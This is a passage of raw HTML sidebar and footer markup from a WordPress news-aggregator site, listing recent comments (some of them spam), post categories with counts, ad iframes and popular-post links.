					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/17/exposing-the-global-threat-the-widespread-impact-of-antisemitism/">
							<span class="date meta-item tie-icon">November 17, 2023</span>							<h3>Exposing the Global Threat: The Widespread Impact of Antisemitism</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/26/are-we-out-of-the-woods-yet-what-to-expect-from-the-us-economy-in-2024-the-columbian/">
							<span class="date meta-item tie-icon">December 26, 2023</span>							<h3>Are we out of the woods yet? What to expect from the US economy in 2024 &#8211; The Columbian</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/10/20/van-transportation-service-top-rated-local-jewish-businesses-places-professionals-your-one-stop-source-for-all-things-jewish-classified-by-punctual-transport/">
							<span class="date meta-item tie-icon">October 20, 2023</span>							<h3>Van Transportation Service &#8211; Top Rated Local Jewish Businesses, Places &#038; Professionals Your One-Stop Source for All Things Jewish. Classified By Punctual Transport</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Julia%20Fox%20Rocks%20a%20Bikini%20Over%20a%20Catsuit%20at%20the%20Sundance%20Film%20Festival%20%E2%80%93%20Hollywood%20Life&#038;url=https://southcarolinadigitalnews.com/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Julia%20Fox%20Rocks%20a%20Bikini%20Over%20a%20Catsuit%20at%20the%20Sundance%20Film%20Festival%20%E2%80%93%20Hollywood%20Life%20https://southcarolinadigitalnews.com/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/&text=Julia%20Fox%20Rocks%20a%20Bikini%20Over%20a%20Catsuit%20at%20the%20Sundance%20Film%20Festival%20%E2%80%93%20Hollywood%20Life" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Julia%20Fox%20Rocks%20a%20Bikini%20Over%20a%20Catsuit%20at%20the%20Sundance%20Film%20Festival%20%E2%80%93%20Hollywood%20Life%20https://southcarolinadigitalnews.com/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
